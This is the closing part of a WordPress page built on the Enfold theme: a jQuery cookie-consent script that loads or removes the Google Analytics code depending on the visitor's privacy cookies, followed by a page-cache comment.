							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-51549092-4'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 13:20:56 -->